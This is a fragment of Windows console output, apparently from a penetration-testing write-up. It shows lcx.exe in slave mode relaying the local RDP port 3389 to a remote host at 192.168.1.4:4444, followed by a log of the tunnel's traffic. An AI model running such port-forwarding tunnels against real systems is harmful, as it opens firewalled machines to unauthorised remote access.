 C:\Users\Administrator\Desktop>lcx.exe -slave 192.168.1.4 4444 127.0.0.1 3389
[+] Make a Connection to 192.168.1.4:4444....
[+] Connect OK!
[+] Make a Connection to 127.0.0.1:3389....
[+] All Connect OK!
[+] Start Transmit (192.168.1.4:4444 <-> 127.0.0.1:3389) ......
Recv 19 bytes 127.0.0.1:3389
Send 19 bytes 192.168.1.4:4444
[+] CreateThread OK!
[+] Make a Connection to 192.168.1.4:4444....
Recv 517 bytes 192.168.1.4:4444
Send 517 bytes 127.0.0.1:3389
Recv 852 bytes 127.0.0.1:3389
Send 852 bytes 192.168.1.4:4444
Recv 326 bytes 192.168.1.4:4444
Send 326 bytes 127.0.0.1:3389
Recv 59 bytes 127.0.0.1:3389